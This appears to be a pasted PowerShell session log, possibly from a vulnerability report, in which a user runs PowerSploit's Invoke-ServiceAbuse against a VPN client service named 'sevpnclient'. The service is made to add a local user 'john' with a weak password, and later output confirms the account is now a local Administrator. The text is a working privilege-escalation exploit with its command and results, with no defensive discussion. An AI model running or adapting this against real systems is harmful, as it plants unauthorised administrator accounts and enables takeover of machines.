 PS C:\Users\David\Downloads\PowerSploit-master\PowerSploit-master\Privesc> Invok
e-ServiceAbuse -name 'sevpnclient'
ServiceAbused Command
------------- -------
sevpnclient net user john Password123! /add && n...
PS C:\Users\David\Downloads\PowerSploit-master\PowerSploit-master\Privesc> net u
sers
User accounts for \\CATS
-------------------------------------------------------------------------------
Administrator David Guest
john
The command completed successfully.
PS C:\Users\David\Downloads\PowerSploit-master\PowerSploit-master\Privesc> net u
ser john
User name john
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 26/10/2017 12:03:28
Password expires 07/12/2017 12:03:28
Password changeable 26/10/2017 12:03:28
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
PS C:\Users\David\Downloads\PowerSploit-master\PowerSploit-master\Privesc> ayyyy